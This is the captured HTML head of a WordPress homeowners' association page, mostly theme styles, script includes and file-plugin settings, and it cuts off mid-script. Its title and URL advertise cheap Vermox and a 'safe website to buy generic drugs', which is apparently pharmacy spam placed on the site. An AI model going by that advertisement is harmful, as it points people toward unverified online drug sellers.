

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelhamdalemewshoa.org/2020/10/06/order-cheap-vermox-safe-website-to-buy-generic-drugs-generic-pills-online/
body_size: 57572
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<!-- MAKE IT RESPONSIVE -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
				<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://pelhamdalemewshoa.org/xmlrpc.php">
		<link rel="shortcut icon" type="image/png" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/32.png"><link rel="manifest" href="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/manifest.json"><link rel="apple-touch-icon" sizes="114x114" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/114.jpg"><link rel="apple-touch-icon" sizes="144x144" href="//pelhamdalemewshoa.org/wp-content/uploads/2015/12/1441.png">		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
		<script src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/html5shiv.js"></script>
		<script src="https://pelhamdalemewshoa.org/wp-content/themes/woffice/js/respond.min.js"></script>
		<![endif]-->
		<title>Order cheap Vermox. Safe Website To Buy Generic Drugs. Generic Pills Online &#8211; Pelhamdale Mews HOA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pelhamdale Mews HOA &raquo; Feed" href="https://pelhamdalemewshoa.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pelhamdale Mews HOA &raquo; Comments Feed" href="https://pelhamdalemewshoa.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelhamdalemewshoa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F10%2F06%2Forder-cheap-vermox-safe-website-to-buy-generic-drugs-generic-pills-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelhamdalemewshoa.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelhamdalemewshoa.org%2F2020%2F10%2F06%2Forder-cheap-vermox-safe-website-to-buy-generic-drugs-generic-pills-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pelhamdalemewshoa.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pelhamdalemewshoa.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
/*# sourceURL=admin-bar-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bp-admin-bar-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/buddypress/bp-core/css/admin-bar.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pelhamdalemewshoa.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://pelhamdalemewshoa.org/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C400italic%2C600%2C700italic%2C800%2C900%7CLato%3A100%2C200%2C300%2C400%2C400italic%2C600%2C700italic%2C800%2C900&#038;ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/css/assets.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woffice-theme-style-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/style.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='woffice-printed-style-css' href='https://pelhamdalemewshoa.org/wp-content/themes/woffice/css/print.min.css?ver=2.8.7' type='text/css' media='print' />
<link rel='stylesheet' id='buttons-css' href='https://pelhamdalemewshoa.org/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelhamdalemewshoa.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://pelhamdalemewshoa.org/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://pelhamdalemewshoa.org/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpaas-stock-photos-css' href='https://pelhamdalemewshoa.org/wp-content/mu-plugins/vendor/wpex/stock-photos/assets/css/stock-photos.min.css?ver=0.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/alphanum.js?ver=1.0" id="fileaway-alphanum-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/chosen/chosen.js?ver=1.1.0" id="fileaway-chozed-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/context/contextmenu.js?ver=3.9.9.0.1" id="fileaway-contextmenu-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/footable.js?ver=2.0.1.2" id="fileaway-footable-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/filertify.js?ver=0.3.11" id="fileaway-filertify-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/soundmanager2.js?ver=2.97a.20130101" id="fileaway-soundmanager2-js"></script>
<script type="text/javascript" id="fileaway-management-js-extra">
/* <![CDATA[ */
var fileaway_mgmt = {"ajaxurl":"https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php","nonce":"2b01c665ab","device":"desktop","no_results":"Nothing found.","cancel_link":"Cancel","save_link":"Save","proceed_link":"Proceed","delete_check":"Delete?","ok_label":"OK","confirm_label":"I'm Sure","cancel_label":"Nevermind","file_singular":"file","file_plural":"files","delete_confirm":"You are about to permanently delete numfiles. Are you sure you're OK with that?","tamper1":"Sorry, there was a problem verifying the correct path to the files.","tamper2":"There was an error completing your request. The path to the directory has not been properly defined.","tamper3":"Sorry, but the name you specified cannot be processed.","tamper4":"An error has been triggered.","no_files_selected":"No files have been selected. Click on the table rows of the files you wish to select.","no_files_chosen":"No files have been chosen.","no_action":"No action has been selected.","no_destination":"No destination directory has been selected.","no_subdir_name":"You did not specify a name for your sub-directory.","unreadable_file":"Sorry, a file you have specified could not be read.","build_path":"Please build the path to your destination directory.","no_upload_support":"Your browser does not support the File Upload API. Please update.","exceeds_size":"This file exceeds the prettymax max file size.","type_not_permitted":"This file type is not permitted.","view_all_permitted":"View all permitted file types.","view_all_prohibited":"View all prohibited file types.","double_dots_override":"You may not use double dots or attempt to override the upload directory.","double_dots":"You may not use double dots in the filename.","creation_disabled":"Sub-directory creation is disabled.","no_override":"You may not attempt to override the upload directory.","multi_type":"You may not specify a script filetype prior to a non-script filetype.","upload_failure":"Sorry about that, but filename could not be uploaded.","rename_column":"Rename Column","delete_column":"Delete Column","insert_col_before":"Insert New Column Before","insert_col_after":"Insert New Column After","insert_row":"Insert New Row","delete_row":"Delete Row","save_backup":"Save Backup","new_column_name":"New Column Name","atleast_one_column":"There must be at least one column at all times.","atleast_one_row":"There must be at least one row at all times.","next_label":"Next","create_label":"Create","new_file_name":"New File Name","specify_file_name":"You must specify a file name.","specify_column_name":"You must specify at least one column name.","column_names":"Column Names, Comma-separated"};
//# sourceURL=fileaway-management-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/management.js?ver=3.9.9.0.1" id="fileaway-management-js"></script>
<script type="text/javascript" id="fileaway-stats-js-extra">
/* <![CDATA[ */
var fileaway_stats = {"ajaxurl":"https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php","nonce":"6711f20b79"};
//# sourceURL=fileaway-stats-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/file-away/lib/js/stats.js?ver=3.9.9.0.1" id="fileaway-stats-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3&amp;libraries=places&amp;language=en&amp;key=AIzaSyAyXqXI9qYLIWaD9gLErobDccodaCgHiGs&amp;ver=6.9" id="google-maps-api-v3-js"></script>
<script type="text/javascript" id="woffice-time-tracking-js-js-extra">
/* <![CDATA[ */
var WOFFICE_TIME_TRACKING = {"ajax_url":"https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php","time_tracking_nonce":"216fbeca23","text_start":"Start","text_stop":"Stop"};
//# sourceURL=woffice-time-tracking-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-content/plugins/woffice-core/extensions/woffice-time-tracking/static/js/woffice-time-tracking.js?ver=2.8.7" id="woffice-time-tracking-js-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769575294","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://pelhamdalemewshoa.org/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://pelhamdalemewshoa.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelhamdalemewshoa.org/wp-json/wp/v2/posts/2508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelhamdalemewshoa.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://pelhamdalemewshoa.org/2020/10/06/order-cheap-vermox-safe-website-to-buy-generic-drugs-generic-pills-online/" />
<link rel='shortlink' href='https://pelhamdalemewshoa.org/?p=2508' />

	<script type="text/javascript">var ajaxurl = 'https://pelhamdalemewshoa.org/wp-admin/admin-ajax.php';</script>

<script> var fileaway_filetype_groups = {'adobe' : ['abf', 'aep', 'afm', 'ai', 'as', 'eps', 'fla', 'flv', 'fm', 'indd', 'pdd', 'pdf', 'pmd', 'ppj', 'prc', 'ps', 'psb', 'psd', 'swf'], 'application' : ['bat', 'dll', 'exe', 'msi'], 'audio' : ['aac', 'aif', 'aifc', 'aiff', 'amr', 'ape', 'au', 'bwf', 'flac', 'iff', 'gsm', 'la', 'm4a', 'm4b', 'm4p', 'mid', 'mp2', 'mp3', 'mpc', 'ogg', 'ots', 'ram', 'raw', 'rex', 'rx2', 'spx', 'swa', 'tta', 'vox', 'wav', 'wma', 'wv'], 'compression' : ['7z', 'a', 'ace', 'afa', 'ar', 'bz2', 'cab', 'cfs', 'cpio', 'cpt', 'dar', 'dd', 'dmg', 'gz', 'lz', 'lzma', 'lzo', 'mar', 'rar', 'rz', 's7z', 'sda', 'sfark', 'shar', 'tar', 'tgz', 'xz', 'z', 'zip', 'zipx', 'zz'], 'css' : ['css', 'less', 'sass', 'scss'], 'image' : ['bmp', 'dds', 'exif', 'gif', 'hdp', 'hdr', 'iff', 'jfif', 'jpeg', 'jpg', 'jxr', 'pam', 'pbm', 'pfm', 'pgm', 'png', 'pnm', 'ppm', 'raw', 'rgbe', 'tga', 'thm', 'tif', 'tiff', 'webp', 'wdp', 'yuv'], 'msdoc' : ['doc', 'docm', 'docx', 'dot', 'dotx'], 'msexcel' : ['xls', 'xlsm', 'xlsb', 'xlsx', 'xlt', 'xltm', 'xltx', 'xlw'], 'openoffice' : ['dbf', 'dbf4', 'odp', 'ods', 'odt', 'stc', 'sti', 'stw', 'sxc', 'sxi', 'sxw'], 'powerpoint' : ['pot', 'potm', 'potx', 'pps', 'ppt', 'pptm', 'pptx', 'pub'], 'script' : ['asp', 'cfm', 'cgi', 'clas', 'class', 'cpp', 'htm', 'html', 'java', 'js', 'php', 'pl', 'py', 'rb', 'shtm', 'shtml', 'xhtm', 'xhtml', 'xml', 'yml'], 'text' : ['123', 'csv', 'log', 'psw', 'rtf', 'sql', 'txt', 'uof', 'uot', 'wk1', 'wks', 'wpd', 'wps'], 'video' : ['avi', 'divx', 'mov', 'm4p', 'm4v', 'mkv', 'mp4', 'mpeg', 'mpg', 'ogv', 'qt', 'rm', 'rmvb', 'vob', 'webm', 'wmv']}; var ssfa_filetype_icons = {'adobe' : '&#x21;', 'application' : '&#x54;', 'audio' : '&#x43;', 'compression' : '&#x27;', 'css' : '&#x28;', 'image' : '&#x31;', 'msdoc' : '&#x23;', 'msexcel' : '&#x24;', 'openoffice' : '&#x22;', 'powerpoint' : '&#x26;', 